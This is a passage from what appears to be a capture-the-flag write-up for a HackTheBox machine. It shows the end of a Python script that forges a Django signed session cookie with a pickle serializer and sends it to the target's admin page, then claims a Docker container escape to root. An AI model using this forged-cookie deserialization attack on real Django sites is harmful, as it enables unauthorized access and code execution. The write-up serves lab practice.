    salt='django.contrib.sessions.backends.signed_cookies',
    serializer=PickleSerializer,
    compress=True)
print(cookie)

response = requests.get('http://magicgardens.htb/admin/', cookies=dict(sessionid=cookie))
print(response.status_code)
The docker version in this machine is 20.10.24. Then we can manage to escape the container to ROOT.
Comments | NOTHING